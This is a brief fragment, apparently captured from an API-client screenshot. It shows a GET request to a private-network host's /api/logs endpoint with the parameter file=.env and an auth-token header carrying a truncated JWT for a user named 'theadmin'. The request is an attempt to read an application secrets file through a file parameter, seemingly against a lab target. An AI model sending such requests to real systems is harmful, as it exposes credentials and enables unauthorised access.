 http://10.10.11.120:3000/api/logs?file=.env
GET http://10.10.11.120:3000/api/logs?file=.env
Params Authorization Headers (7) Body Pre-request Script Tests Settings
Headers 6 hidden
KEY VALUE
auth-token eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJuYW1lIjoidGhlYWRtaW4iLCJpYX
Key Value